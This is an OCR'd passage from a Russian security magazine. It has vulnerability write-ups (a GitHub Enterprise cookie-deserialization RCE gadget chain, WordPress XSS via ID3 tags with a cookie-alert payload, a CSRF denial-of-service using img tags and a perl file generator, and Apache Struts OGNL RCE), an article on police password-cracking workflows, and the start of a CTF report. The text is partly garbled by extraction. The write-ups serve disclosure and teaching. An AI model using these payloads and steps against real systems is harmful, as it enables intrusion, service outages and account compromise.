Для начала разберемся непосредственно с выполнением кода. В Ruby on Rails представления описываются при помощи шаблонов Embedded Ruby (ERB). Модуль Erubis читает файл .erb и генерирует объект Erubis::Eruby. Текст из шаблона копируется в переменную @src. После вызова метода result код из этой переменной выполняется.

lib/erubis/evaluator.rb

#### 10: module Erubis

![](_page_18_Picture_348.jpeg)

Поэтому первым делом создаем объект Erubis:: Eruby и помещаем в @src нужный нам код на Ruby.

41616.rb

#### 78: erubis = Erubis:: Eruby.allocate 79: erubis.instance\_variable\_set :@src, "#{code}; 1"

Осталась еще одна проблема. Нужно каким-то образом вызвать метод result у новоиспеченного объекта. Для этого можно воспользоваться классом DeprecatedInstanceVariableProxy из модуля ActiveSupport в Rails. Он используется для того, чтобы объявлять переменные устаревшими.

41616.rb:

80: proxy = ActiveSupport::Deprecation::DeprecatedInstanceVariab leProxy.allocate

![](_page_18_Picture_349.jpeg)

При вызове приложение вернет предупреждение о том, что переменная егubis устарела, а магический метод send вызовет метод, указанный нами **B** @method.

/activesupport/lib/active\_support/deprecation/proxy\_wrappers.rb

![](_page_18_Picture_350.jpeg)

![](_page_18_Picture_351.jpeg)

Теперь при получении доступа к session["exploit"] будет вызван метод erubis.result, который и выполнит наш код.

41616.rb

85: session = {"session\_id" => "", "exploit" => proxy}

#### Выполнение произвольного кода

Остается только сериализовать полученный объект, кодировать в Base64, подписать известным нам ключом и записать полученную строку в **\_gh\_man**age.

41616.rb

![](_page_18_Picture_352.jpeg)

Далее отправляем запрос с готовой кукой на сервер, и, ура-ура, теперь мы можем выполнять любые команды на сервере.

![](_page_18_Picture_58.jpeg)

Если не хочешь возиться с Ruby, можешь воспользоваться этой ссылкой. Меняешь переменную **cmd**, нажимаешь Run и на выходе получаешь готовую куку. Очень удобно использовать при тестированиях на проникновение

#### **TARGETS**

GitHub Enterprise  $2.8.0 < 2.8.6$ .

#### **SOLUTION**

Разработчики исправили уязвимость в новой версии приложения, а также выпустили патч для версий ниже 2.8.6. Теперь при установке выполняется скрипт, который генерирует рандомный секретный ключ.

### OBSOP ← НАЧАЛО СТАТЬИ e Kempo Aro B АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### **МНОЖЕСТВЕННЫЕ XSS И ОТКАЗ В ОБСЛУЖИВАНИИ ЧЕРЕЗ CSRF B WORDPRESS**

![](_page_19_Picture_327.jpeg)

#### **BRIEF**

В WordPress версий до 4.7.3 возможен межсайтовый скриптинг из-за отсутствия проверки пользовательских данных, а именно ID3-тегов в загружаемых аудиофайлах. Также отсутствует ограничение на количество загружаемых URL и размер файлов, что открывает возможность для атак типа «отказ в обслуживании».

![](_page_19_Picture_6.jpeg)

#### **EXPLOIT**

Для начала займемся XSS. Корень уязвимости кроется в том, что WordPress парсит ID3-теги загружаемых аудиофайлов. Из них он берет информацию о названии композиции, ее исполнителе, альбоме и тому подобные данные. Пару лет назад наша команда обнаружила XXE-уязвимость в механизме работы с тегами. Если ты ее пропустил или забыл, то рекомендую освежить в памяти и прочитать небольшой материал.

Я развернул WordPress версии 4.7.2 и создал MP3-файл длиной в одну секунду, где в качестве имени исполнителя буду использовать XSS.

#### **XSS**

Открываем код WordPress и видим, что функция wp playlist shortcode() вызывается, когда в тексте есть шорт-тег [playlist].

/wp-includes/media.php

![](_page_19_Picture_328.jpeg)

2124: add\_shortcode( 'playlist', 'wp\_playlist\_shortcode' );

При вызове этого шорт-тега в параметре ids передаются ID прикрепленных аудиофайлов. Затем на странице записи из них формируется плей-лист. Однако название трека никак не фильтруется - здесь и появляются возможности для проведения XSS.

Первая — при выводе плей-листа создается блок **noscript** со списком файлов для скачивания. Это нужно на тот случай, если в браузере отключен JavaScript. Названия попадают в тег 1i.

/wp-includes/media.php

![](_page_19_Picture_329.jpeg)

```
1495: function wp_get_attachment_link( $id = 0, $size = 'thumbnail',
$permality = false, $icon = false, $text = false, $attr = ''$ )\bullet \bullet \bulletif ( ' === trim($link_text) ) {
1514:
             $link text = $ post->post title;
1515:1516:
         \}\ddot{\phantom{0}}\cdot\dot{\phantom{0}}\cdotreturn apply_filters( 'wp_get_attachment_link', "<a href='"
1534:
esc_url($url). "'>$link_text</a>", $id, $size, $permalink, $icon,
$text );
1535: }
```
Поставим в качестве названия трека следующую строку:

#### </noscript><script>alert(document.cookie)</script>

![](_page_19_Picture_330.jpeg)

Теперь загружаем трек на сайт и указываем его ID в шорт-теге или выбираем в редакторе плей-листов. Вжух - и алерт уже можно наблюдать прямо тут, в редакторе.

![](_page_19_Picture_331.jpeg)

Разумеется, на странице записи то же самое.

![](_page_19_Picture_332.jpeg)

![](_page_19_Figure_28.jpeg)

Bторая XSS типа DOM-based, название трека попадет прямиком в код JSфункции renderTracks().

/wp-includes/js/mediaelement/wp-playlist.js

![](_page_19_Picture_333.jpeg)

Плей-листы с XSS могут создавать только пользователи, у которых есть флаг unfiltered\_html. По умолчанию это роли Admin и Editor. Вообще, необязательно загружать файл, который уже содержит эксплоит в ID3, можно просто переименовать любой существующий.

#### **DoS**

Переходим к следующей уязвимости - отказу в обслуживании. В WordPress есть такая штука, как Press This. Это что-то вроде Evernote, только данные со страницы попадают в запись в блоге. С передаваемого URL собираются всевозможные встраиваемые элементы типа картинок, видео и прочее. Эта функция не защищена токеном CSRF, поэтому, если администратор перейдет /wp-admin/press-this.php?u=URL&url-scan-submit=Scan, ссылке  $\overline{10}$ скрипт соберет данные с переданного URL и создаст черновик записи С НИМИ.

Вот как это работает изнутри. /wp-admin/press-this.php:

23: \$wp\_press\_this = new WP\_Press\_This(); 24: \$wp\_press\_this->html();

/wp-admin/includes/class-wp-press-this.php.

![](_page_19_Picture_334.jpeg)

/wp-admin/includes/class-wp-press-this.php.

![](_page_19_Picture_335.jpeg)

/wp-admin/includes/class-wp-press-this.php

![](_page_19_Picture_336.jpeg)

![](_page_19_Picture_337.jpeg)

0434942F%2Fxakep.ru&url-scan-submit=Scar C | 1 wp.pes/wp-admin/press-this

**1** EO218

#### «Хакер» - Безопасность, разработка, **DevOps**

![](_page_19_Picture_47.jpeg)

 $I \equiv \equiv |G| \otimes \otimes$ B

Безопасность, разработка, DevOps

Source: «Хакер» - Безопасность, разработка, DevOps

Создание записи через функцию Press This

Так как размеры загружаемых файлов не ограничиваются, мы можем вызвать отказ в обслуживании, создав огромные файлы. Например, так: perl -e 'print "<>"x28000000' > dosme.txt.

Затем нужно заманить авторизованного администратора на вредоносную страницу, где под видом картинок будем отправлять запросы на уязвимый сервер.

```
<img src='http://<wp server>/wp-admin/press-this.php?u=http://<
external server>/dosme.txt&url-scan-submit=Scan&a=b'>
<img src='http://<wp server>/wp-admin/press-this.php?u=http://<
external server>/dosme.txt&url-scan-submit=Scan&a=c'>
<img src='http://<wp server>/wp-admin/press-this.php?u=http://<
external server>/dosme.txt&url-scan-submit=Scan&a=d'>
<img src='http://<wp server>/wp-admin/press-this.php?u=http://<
external server>/dosme.txt&url-scan-submit=Scan&a=e'>
<img src='http://<wp server>/wp-admin/press-this.php?u=http://<
external server>/dosme.txt&url-scan-submit=Scan&a=f'>
<img src='http://<wp server>/wp-admin/press-this.php?u=http://<
external server>/dosme.txt&url-scan-submit=Scan&a=g'>
```
Здесь <wp server> - уязвимый сервер, <external server> - сервер, где находится большой файл.

После посещения такой страницы сайт с WordPress станет недоступен.

#### **TARGETS**

WordPress  $\leq 4.7.3$ .

#### **SOLUTION**

Выпущена новая версия WordPress 4.7.3, где описанные уязвимости устранены. Обновляемся!

### OBCOP ← НАЧАЛО СТАТЬИ e Kempo Aro B АНАЛИЗ НОВЫХ УЯЗВИМОСТЕЙ

#### УДАЛЕННОЕ ВЫПОЛНЕНИЕ ПРОИЗВОЛЬНОГО КОДА В APACHE STRUTS

![](_page_20_Picture_285.jpeg)

#### **BRIEF**

Причина уязвимости - в некорректной логике обработки сообщений об ошибках. Если текст ошибки содержит языковые конструкции OGNL, то они будут выполнены. Таким образом, атакующий может отправить специально сформированный запрос, который повлечет за собой исполнение произвольного кода.

![](_page_20_Picture_6.jpeg)

#### **EXPLOIT**

Если ты следишь за новостями, то уже наверняка слышал про эту нашумевшую проблему. Предлагаю еще раз взглянуть на причины ее возникновения и методы эксплуатации.

В качестве стенда я установил Tomcat 7.0.76 и последнюю уязвимую на данный момент версию Struts 2 из ветки 2.5.х под номером 2.5.10. Как приложение для теста я взял Showcase из коробки.

#### Первый взгляд

Эксплоитов для этой уязвимости написано уже великое множество, я буду опираться на этот.

Для начала протестируем его работоспособность. Выполняем:

#### python27 41570.py "http://127.0.0.1:8080/struts2-showcase/showcase. action" "1s"

На сервер отправляется запрос POST, содержащий некорректный заголовок Content-Type, в котором и находится вредоносный код.

![](_page_20_Picture_286.jpeg)

Эксплоит отработал успешно, команда выполнилась, а в консоль Tomcat упало исключение. В нем можно наблюдать переданный эксплоитом хидер.

![](_page_20_Picture_287.jpeg)

#### Исключение, вызванное работой эксплоита

#### Детали уязвимости

Заглядываем в исходнички. Наш путь начинается с файла Dispatcher.java. /core/src/main/java/org/apache/struts2/dispatcher/Dispatcher.java

![](_page_20_Picture_288.jpeg)

Обертка wrapRequest выполняет проверку на наличие строки multipart/ form-data в хидере Content-Type. Далее обработка запроса продолжается в функцию MultiPartRequestWrapper, которая передает управление парсеру (MultiPartRequest.class), указанному в настройке struts.multipart.parser.

/core/src/main/java/org/apache/struts2/dispatcher/Dispatcher.java

![](_page_20_Picture_289.jpeg)

![](_page_20_Picture_290.jpeg)

/core/src/main/java/org/apache/struts2/config/DefaultBeanSelectionProvider.java

361: public class DefaultBeanSelectionProvider extends Abstra ctBeanSelectionProvider {

. . .

alias(MultiPartRequest.class, StrutsConstants.STRUTS 395: MULTIPART PARSER, builder, props, Scope.PROTOTYPE);

/core/src/main/java/org/apache/struts2/StrutsConstants.java

![](_page_20_Picture_291.jpeg)

/plugins/config-browser/src/main/java/org/apache/struts-2/config\_browser/ShowBeansAction.java

47: public class ShowBeansAction extends ActionNamesAction {

![](_page_20_Picture_292.jpeg)

По дефолту используется парсер Jakarta. /core/src/main/resources/org/apache/struts2/default.properties

65: ### Parser to handle HTTP POST requests, encoded using the MIMEtype multipart/form-data

66: # struts.multipart.parser=cos

67: # struts.multipart.parser=pell

68: # struts.multipart.parser=jakarta-stream

69: struts.multipart.parser=jakarta

Поэтому для парсинга юзерских POST-запросов используется класс JakartaMultiPartRequest. Посмотрим на часть кода, которая обрабатывает ИСКЛЮЧЕНИЯ.

/core/src/main/java/org/apache/struts2/dispatcher/multipart/JakartaMultiPartRequest.java

#### 34: import org.apache.struts2.dispatcher.LocalizedMessage;

![](_page_20_Picture_293.jpeg)

Метод buildErrorMessage класса LocalizedMessage нужен для того, чтобы сохранять сообщения об ошибках на языке текущей локали.

/core/src/main/java/org/apache/struts2/dispatcher/multipart/Abstract-

MultiPartRequest.java

![](_page_20_Picture_294.jpeg)

![](_page_20_Picture_295.jpeg)

Сам процесс загрузки файлов контролируется классом FileUploadInterceptor. И если обработчик запроса возвращает какие-то ошибки, то он пытается их отобразить.

/core/src/main/java/org/apache/struts2/interceptor/FileUploadInterceptor.java

183: public class FileUploadInterceptor extends AbstractInterceptor {

public String intercept(ActionInvocation invocation) throws  $237:$ Exception {

![](_page_20_Picture_296.jpeg)

Meton Localized TextUtil.find Text ищет сохраненный текст ошибки по ее типу.

Допустим, текст найден. Теперь дело за его отображением. Вот тут и происходит магия. Если в тексте ошибки имеются конструкции типа  $\frac{4}{1} \ldots$  или %  $\{\ldots\}$ , то они попадают в парсер выражений OGNL и выполняются. А как ты помнишь, сообщение об ошибке, которую вызывает эксплоит, содержит в себе текст из хидера Content-Type. Благодаря гибкости языка OGNL мы можем выполнять произвольный код, изменяя заголовок.

Обычно эту проблему преподносят как «ошибку в парсере Jakarta».

Однако это не так. Проблема гораздо шире, и ее можно эксплуатировать через любые другие парсеры. Нужно только найти способы вызвать сообщение об ошибке, текст в которой можно контролировать.

Про новый вектор эксплуатации этой уязвимости ты можешь прочитать здесь.

#### **TARGETS**

 $\ddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ 

- Apache Struts 2.3.5-2.3.31;
- Apache Struts 2.5-2.5.10.

#### **SOLUTION**

Обновляйся до последних версий дистрибутива. Начиная Struts  $CO$ 2.3.32 и Struts 2.5.10.1 уязвимость успешно запатчена. Патч можно посмотреть тут. **ВС** 

![](_page_21_Picture_1.jpeg)

Хакеры, мошенники, работники IT-безопасности, следственные органы и спецслужбы — все они при определенных обстоятельствах могут попытаться добраться до информации, защищенной с помощью паролей. И если инструменты, которыми пользуются хакеры и спецслужбы, в целом практически совпадают, то подход к задаче отличается кардинальным образом. За исключением единичных дел, на раскрытие которых могут быть брошены огромные силы, эксперт работает в рамках жестких ограничений как по ресурсам, так и по времени, которое он может потратить на взлом пароля. Какие подходы используют правоохранительные органы и чем они отличаются от работы хакеров — тема сегодняшнего материала.

![](_page_21_Picture_3.jpeg)

#### **INFO**

Описанная в статье методика поиска и подбора паролей не нова, но действительно используется рядом спецслужб при поимке преступников.

#### ДОБРЫМ СЛОВОМ И ПИСТОЛЕТОМ

Разумеется, в первую очередь представители органов безопасности действуют методом убеждения. «Ты не выйдешь отсюда, пока не разблокируешь телефон», — говорят они задержанному, положив перед ним документ, где английским по белому написано, что «предъявитель сего имеет право досмотреть содержимое мобильных устройств» задержанного. Вот только о том, что задержанный обязан собственный телефон разблокировать, в документе ни слова. Что совершенно не мешает органам безопасности беззастенчиво пользоваться правом, которого у них нет.

Трудно в такое поверить? На самом деле не очень: последний такой случай произошел буквально на днях. Американский гражданин Сидд Бикканнавар (Sidd Bikkannavar), работающий в NASA, был задержан на границе при въезде в страну; именно «словом и пистолетом» его убедили разблокировать корпоративный смартфон.

Да, ты не обязан свидетельствовать против самого себя и выдавать свои пароли. Этот принцип наглядно иллюстрируется очередным случаем. Подозреваемый в хранении детской порнографии сидит уже 16 месяцев за то, что отказывается сообщить пароли от зашифрованных дисков. Презумпция невиновности? Не, не слышали.

Впрочем, подобные меры можно применять не всегда и не ко всем. Мелкого мошенника, брачного афериста или просто любителя накачать музыки «про запас» без внятных доказательств в тюрьму не запрешь, равно как и серьезного преступника с деньгами и адвокатами. Данные приходится расшифровывать, а пароли - вскрывать. И если в делах, связанных с тяжкими преступлениями и угрозой национальной безопасности (терроризм), руки у экспертов развязаны, а ограничений (финансовых и технических) практически нет, то в остальных 99,9% случаев эксперт жестко ограничен как доступными вычислительными возможностями лаборатории, так и временными рамками.

А как с этим обстоят дела в России? На границе устройства разблокировать пока не заставляют, но... процитирую эксперта, который занимается извлечением информации с телефонов и компьютеров задержанных: «Самый действенный способ узнать пароль - это звонок следователю».

#### Самый действенный способ узнать пароль — это звонок следователю

#### ЧТО МОЖНО СДЕЛАТЬ ЗА 45 МИНУТ? А ЗА ДВА ДНЯ?

Фильмы не всегда врут. На одной из выставок ко мне подошел человек, в котором я сразу опознал начальника полицейского участка: большой, лысый и чернокожий. Информация с жетона подтвердила первое впечатление. «У меня в участке штук двести этих... айфонов, - с ходу начал посетитель. - Что вы можете сделать за 45 минут?» С такой постановкой вопроса мне раньше сталкиваться не приходилось. Впрочем, на тот момент (три года назад) еще были популярны устройства без сканера отпечатков, Secure Enclave только-только появился, а с установкой jailbreak проблем, как правило, не возникало. Но вопрос занозой засел у меня в голове. Действительно, а что можно сделать за 45 минут? Прогресс идет, защита усложняется, а времени у полиции больше не становится.

В самых незначительных делах, когда телефон или компьютер пользователя конфискуются «на всякий случай» (например, задержали за мелкое хулиганство), у следствия не будет ни времени, ни сил, ни зачастую работников высокой квалификации для вскрытия пароля. Не удалось разблокировать телефон за 45 минут? Обратимся к уликам, собранным более традиционным образом. Если за каждое зашифрованное устройство каждого мелкого хулигана биться до последнего, ресурсов не хватит ни на что другое.

В более серьезных случаях, когда конфискуется в том числе и компьютер подозреваемого, следствие может приложить и более серьезные усилия. Опять же, от страны, от тяжести преступления, от важности именно цифровых улик будет зависеть и количество ресурсов, которые можно затратить на взлом.

В разговорах с полицейскими разных стран чаще всего возникала цифра «два дня», при этом подразумевалось, что задача ложится на существующий кластер из пары десятков компьютеров. Два дня на вскрытие паролей, которыми защищены, к примеру, криптоконтейнеры BitLocker или документы в формате Office 2013, - не слишком ли мало? Оказывается, нет.

#### КАК ОНИ ЭТО ДЕЛАЮТ

Инструменты для взлома паролей у полиции были изначально, но полноценно применять их научились не так давно. К примеру, полицию всегда интересовали пароли, которые можно извлечь из компьютера подозреваемого, -

но извлекали их сначала вручную, потом - при помощи единичных утилит, которые могли, например, получить только пароль от ICQ или только пароль к учетным записям в Outlook. Но в последние несколько лет в полиции пришли к использованию инструментов «всё в одном», которые сканируют жесткий диск и Registry устройства и сохраняют в файл все найденные пароли.

Во многих случаях полиция пользуется услугами частных криминалистических лабораторий — это касается как рутины, так и громких дел (толстый намек на процесс в Сан-Бернардино). А вот «частники» готовы воспользоваться самыми «хакерскими» методами: если оригинальные данные не изменяются, а следов вмешательства не остается, то способ, которым был добыт нужный пароль, значения не имеет, - в суде эксперт может сослаться на коммерческую тайну и отказаться раскрывать технические детали взлома.

#### Реальные истории

Иногда действовать требуется быстро: вопрос не в ресурсах, вопрос во времени. Так, в 2007 году в лабораторию поступил запрос: пропал 16-летний подросток. Родители обратились в (тогда еще) милицию, которая и пришла в лабораторию с ноутбуком пропавшего. Ноутбук защищен паролем. Было понятно, что нескольких месяцев на перебор паролей нет. Пошла работа по цепочке. Снят образ диска, параллельно запущена атака на пароль в Windows. Запущен поиск паролей на диске. В результате в Elcomsoft Internet Password Breaker был найден пароль к почте. Больше ничего интересного на компьютере не оказалось. Ничего, что могло бы помочь в поисках, в почте не было, но через почтовый ящик удалось сбросить пароль к ICQ, а там обнаружилась переписка с друзьями, из которой стало понятно, в какой город и к кому «пропал» подросток. Закончилось благополучно.

Однако далеко не всегда у историй хороший конец. Несколько лет назад в лабораторию обратился французский частный следователь. Его помощи попросила полиция: пропал известный спортсмен. Полетел в Монако, дальше следы теряются. В распоряжении следствия оказался компьютер спортсмена. Проанализировав содержимое диска, на компьютере обнаружили iTunes и панель управления iCloud. Стало понятно, что у спортсмена iPhone. Попробовали получить доступ к iCloud: пароль неизвестен, но маркер аутентификации (вытащили из iCloud Control Panel) сработал. Увы, как это часто бывает, в облачной резервной копии не оказалось никаких намеков на местонахождение «пропажи», а сама резервная копия была создана чуть ли не полтора месяца назад. Внимательный анализ содержимого позволил обнаружить пароль от почты - он был сохранен в заметках (тот самый «желтый стикер» с паролем, чтобы не забыть). Зашли в почту, нашли бронь отеля. Полиция подхватилась... Увы, история закончилась плохо: спортсмена нашли мертвым.

Но вернемся к нашим двум дням для взлома. Что можно сделать за это вре-M<sub>8</sub>?

#### НАСКОЛЬКО (БЕС) ПОЛЕЗНЫ СТОЙКИЕ ПАРОЛИ

Не сомневаюсь, ты много раз слышал советы, как выбирать «стойкий» пароль. Минимальная длина, буквы и цифры, специальные символы... А так ли это важно на самом деле? И поможет ли длинный пароль защитить твои зашифрованные тома и документы? Давай проверим!

Для начала — немного теории. Нет, мы не будем в очередной раз повторять мантру о длинных и сложных паролях и даже не будем советовать пользоваться паролехранилками. Просто рассмотрим две картинки:

![](_page_21_Figure_29.jpeg)

![](_page_21_Figure_30.jpeg)

Как видим, скорость перебора для томов BitLocker — всего 860 паролей в секунду при использовании аппаратного ускорителя на основе Nvidia GTS 1080 (к слову, это действительно быстро). Для документов Microsoft Office 2013 цифра повыше, 7100 паролей в секунду. Что это означает на практике? Примерно вот это:

![](_page_21_Picture_776.jpeg)

Таким образом, на очень быстром компьютере с аппаратным ускорителем пароль, состоящий из пяти букв и цифр, будет взломан за день. Если в том же пятизначном пароле затешется хотя бы один специальный символ (знак препинания, #\$%^ и подобное), ломать его придется уже две-три недели. Но пять знаков - мало! Средняя длина пароля сегодня - восемь символов, а это уже далеко за пределами вычислительных возможностей даже самых мощных кластеров в распоряжении полицейских.

Тем не менее большинство паролей все-таки вскрывается, и именно за два дня или даже быстрее, причем вне зависимости от длины и сложности. Как так? Неужели полицейские, как в фильмах, узнают имя собачки подозреваемого и год рождения его дочери? Нет, все гораздо проще и эффективнее, если говорить не о каждом отдельном случае, а о статистических показателях. А с точки зрения статистики гораздо выгоднее использовать подходы, которые работают в «большинстве» случаев, даже если они не дадут результата в конкретном деле.

#### СКОЛЬКО У ТЕБЯ ПАРОЛЕЙ?

Я подсчитал: у меня 83 уникальных пароля. Насколько они на самом деле уникальны — разговор отдельный; пока просто запомним, что у меня их 83. А вот у среднего пользователя уникальных паролей гораздо меньше. По данным опросов, у среднего англоязычного пользователя 27 учетных записей в онлайновых сервисах. Способен ли такой пользователь запомнить 27 уникальных, криптографически сложных паролей? Статистически — не способен. Порядка 60% пользуются десятком паролей плюс их незначительными вариациями (password, password1, ну, так и быть, - Password1234, если сайт требует длинный и сложный пароль). Этим беззастенчиво пользуются спецслужбы.

Если есть доступ к компьютеру подозреваемого, то извлечь из него десяток-другой паролей - вопрос техники и нескольких минут. К примеру, можно воспользоваться программой Elcomsoft Internet Password Breaker, которая вытаскивает пароли из браузеров (Chrome, Opera, Firefox, Edge, Internet Explorer, Yandex) и почтовых клиентов (Outlook, Thunderbird и другие).

В ней можно просто побродить по хранилищам паролей, а можно нажать Export, в результате чего за считаные секунды все доступные пароли будут извлечены из всех поддерживаемых источников и сохранены в текстовый файл (дубликаты удаляются). Вот этот-то текстовый файл и есть готовый словарь, который в дальнейшем используется для вскрытия паролей, которыми зашифрованы файлы с серьезной защитой.

![](_page_21_Picture_777.jpeg)

Допустим, у нас есть файл P&L.docx, извлеченный с компьютера пользователя, и есть словарик из его паролей от нескольких десятков (или даже сотни) учетных записей. Попробуем воспользоваться паролями для расшифровки документа. С этим может помочь практически любая программа для перебора паролей, которая поддерживает формат документов MS Office 2013. Нам привычнее Elcomsoft Distributed Password Recovery.

Атака происходит в три этапа. На первом этапе просто подключаем словарь «как есть».

![](_page_21_Picture_778.jpeg)

Этот этап занимает доли секунды; вероятность успеха «здесь и сейчас» порядка 60% для среднестатистического пользователя (не хакера, не айтишника и не киберпреступника).

Второй этап - используется тот же словарь, состоящий из паролей пользователя, но в конец каждого пароля дописываются цифры от 0 до 9999.

![](_page_21_Picture_779.jpeg)

Наконец, третий этап - тот же документ, тот же словарь, но прогоняются вариации («мутации» в терминологии EDPR). На скриншоте можно увидеть список доступных мутаций:

![](_page_21_Picture_780.jpeg)

![](_page_21_Figure_48.jpeg)

localhost

· online

P&L.docx...0.018 %, 23h 23m

B Flcomsoft Distributed Password Recovery

Большой соблазн - активировать их все, но практического смысла в этом немного. Имеет смысл изучить, как именно конкретный пользователь выбирает свои пароли и какие именно вариации он использует. Чаще всего это одна или две заглавных буквы (вариация case средней степени), одна или две цифры в произвольных местах пароля (вариация digit средней степени) и год, который чаще всего дописывается в конец пароля (вариация year средней степени). Впрочем, на данном этапе все-таки имеет смысл просмотреть пароли пользователя и учесть вариации, которые использует именно он.

На втором и третьем этапах обычно вскрывается каждый десятый пароль. Итоговая вероятность расшифровать документ у среднего пользователя порядка 70%, причем время атаки ничтожное, а длина и сложность пароля не имеют ровно никакого значения.

#### Исключения из правила

Если у одного пользователя файлы и учетные записи защищены одними и теми же паролями, это вовсе не означает, что так везти будет каждый раз. Например, в одном случае подозреваемый хранил пароли в виде имен контактов в телефонной книге, а в другом сборник паролей совпадал с именами зашифрованных файлов. Еще один раз файлы были зашифрованы названиями мест отдыха подозреваемых. Инструментов для автоматизации всех подобных случаев просто не существует: даже имя файла следователю приходится сохранять в словарь вручную.

#### ДЛИНА НЕ ИМЕЕТ ЗНАЧЕНИЯ

Если говорить о длине и сложности паролей, то большинство пользователей не привыкли себя утруждать. Впрочем, даже если бы почти все использовали пароли максимальной длины и сложности, это не повлияло бы на скорость атаки по словарям, составленным из утечек.

Если ты следишь за новостями, то, вероятно, слышал об утечках баз данных с паролями из Yahoo (три раза подряд!), LinkedIn, eBay, Twitter и Dropbox. Эти службы очень популярны; в общей сложности утекли данные десятков миллионов учетных записей. Хакеры проделали гигантскую работу, восстановив из хешей большую часть паролей, а Марк Бёрнетт собрал все утечки воедино, проанализировал ситуацию и сделал интереснейшие выводы. По данным Марка, в том, какие пароли выбирают англоязычные пользователи, прослеживаются четкие закономерности:

• 0,5% в качестве пароля используют слово password;

- 0,4% в качестве пароля используют последовательности password или 123456;
- 0,9% используют password, 123456 или 12345678;
- 1,6% используют пароль из десятки самых распространенных (top-10);
- 4,4% используют пароль из первой сотни (top-100);
- 9,7% используют пароль из top-500;
- 13,2% используют из top-1000;
- 30% используют из top-10000.

Дальше Марк не анализировал, но мы продолжили его последовательность, воспользовавшись списком из 10 миллионов самых популярных паролей. По нашим данным, пароли из этого списка использует всего 33% пользователей, а длительность атаки растет на три порядка.

Что нам дает эта информация? Вооружившись статистикой и словариком из 10 тысяч самых распространенных паролей, можно попробовать расшифровать файлы и документы пользователя даже в тех случаях, когда о самом пользователе ничего не известно (или просто не удалось получить доступ к компьютеру и извлечь его собственные пароли). Такая простейшая атака по списку из всего 10 тысяч паролей помогает следствию примерно в 30% случаев.

#### $70 + 30 = 100?$

В первой части статьи мы воспользовались для атаки словарем, составленным из паролей самого пользователя (плюс небольшие мутации). Согласно статистике, такая атака работает примерно в 70% случаев. Второй метод использование списка из top-10000 паролей из онлайновых утечек, что дает, снова согласно статистике, тридцатипроцентную вероятность успеха. 70 + 30  $= 100$ ? В данном случае — нет.

Даже если «средний» пользователь использует одни и те же пароли, даже если эти пароли содержатся в утечках, ни о какой гарантии речи не идет. Офлайновые ресурсы, зашифрованные тома и документы могут быть защищены принципиально другими паролями; вероятность этого никто не измерял. При расследовании преступлений, связанных с компьютерами, заметно возрастает вероятность нарваться на пользователя, который не попадает в категорию «средних». Говорить о том, что 30% или 70% паролей любого пользователя вскрываются за несколько минут (априорная вероятность), не совсем корректно. А вот о семидесятипроцентной раскрываемости (апостериорная вероятность) рапортовать можно.

Именно такими, быстрыми, легко автоматизируемыми и неплохо прогнозируемыми способами любят пользоваться правоохранительные органы, если «доброе слово и пистолет» не срабатывают.

#### **HA ЭТОМ ВСЁ?**

Разумеется, на перечисленных атаках процесс не останавливается. Подключаются собственные словари - как с популярными паролями, так и словари английского и национального языков. Как правило, используются вариации, здесь единого стандарта нет. В ряде случаев не брезгуют и старым добрым brute force: кластер из двадцати рабочих станций, каждая из которых укомплектована четырьмя GTX 1080, - это уже полмиллиона паролей в секунду для формата Office 2013, а для архивов в формате RAR5 и вовсе за два миллиона. С такими скоростями уже можно работать.

Разумеется, пароли к учетным записям, которые можно извлечь из компьютера подозреваемого, далеко не всегда помогут в расшифровке файлов и криптоконтейнеров. В таких случаях полиция не стесняется привлекать и другие методы. Так, в одном случае следователи столкнулись с зашифрованными данными на ноутбуках (системные накопители были зашифрованы с использованием BitLocker Device Protection совместно с модулем TPM2.0).

Атаковать эту защиту «в лоб» бесполезно; никакой пароль в этом случае устанавливает. Помог анализ другого пользователь не устройства, на которое пользователь заходил с помощью той же учетной записи Microsoft Account. После восстановления пароля к Microsoft Account расшифровка системного накопителя стала делом техники. В другом случае данные с зашифрованных ноутбуков были найдены на сервере в незащищенном виде.

Как защититься? В первую очередь проведи аудит своих паролей. Попробуй проделать все то, что показали мы. Удалось взломать пароль к документу, архиву, зашифрованному тому за несколько минут? Делай выводы. Не удалось? Методов мягкого убеждения никто не отменял. Э

![](_page_22_Picture_596.jpeg)

3-4 марта 2017 года проходили ежегодные соревнования по информационной безопасности **іСТF**, которые организует команда **Shellphish** из университета Санта-Барбары (UCSB), а в этом году к ним присоединились SEFCOM из университета Аризоны (ASU). Второй год подряд эти соревнования выигрывает наша команда **Bushwhackers** команда, костяк которой составляют студенты и выпускники факультета вычислительной математики и кибернетики Московского государственного университета M. B. ИМЕНИ Ломоносова. И сегодня мы расскажем читателям журнала «Хакер» о том, как это было :).

18

19

 $=$  adw1n

 $\equiv$  Lab RATs

#### Команда Bushwhackers

Скромные парни из МГУ не очень афишируют свои личности, но мы, как самый передовой рупор хакерского искусства на территории ex-USSR :), считаем, что страна должна знать своих героев. Вот самая публичная часть группы - авторы этой статьи:

Максим Мальков, Эмиль Лернер, Анатолий Иванов, Вадим Шейдаев, Роман Лозко

iCTF - классический attack-defence CTF, правила его следующие: каждой команде дается доступ на типовую машину (вулнбокс) с уязвимыми сервисами, работоспособность которых участники должны поддерживать на протяжении всей игры. Все вулнбоксы команд-участниц объединены в сеть. Обнаружив уязвимость в одном из предложенных сервисов, необходимо написать эксплоит, который крадет флаги (секретную информацию) у других команд, ну и запатчить найденную уязвимость на своей машине. Уязвимости зачастую представляют собой типовые баги из реальной жизни, например SQL injection, Remote Code Execution, Buffer Overflow, но чаще - что-то хитроумное логическое, что нельзя просто так взять и запатчить (или даже обнаружить).

![](_page_22_Picture_7.jpeg)

**WWW** 

CTF: Capture the Flag. Как взлом стал спортивным состязанием

Ha attack-defence сервисы командам обычно раздаются в виде образа виртуальной машины, который каждая команда разворачивает самостоятельно. Для доступа к игровой сети традиционно используется VPN. Однако в этот раз организаторы решили пойти «по дороге с облаками» и разместить все вулнбоксы самостоятельно, в AWS cloud — команды-участницы получали лишь SSH-доступ к этим машинам. VPN-доступа не было, и вулнбокс остался единственным способом попасть в игровую сеть. Также организаторы предоставили специальный Python-модуль, реализующий API, через который происходило все взаимодействие с ними - даже отправка сообщений о проблемах (хотя все всё равно использовали IRC) и получение SSH-ключей для доступа к вулнбоксам. О последнем подробнее поговорим позднее :). Все игровое время - а в этот раз игра продолжалась аж 24 часа без перерыва! — разбивается на раунды по несколько минут. Каждый раунд бот организаторов проверяет доступность сервисов и добавляет свежие флаги, которые действительны и приносят очки лишь в течение нескольких последующих раундов. Захваченные флаги сдают через API скоринговой системы организаторов. 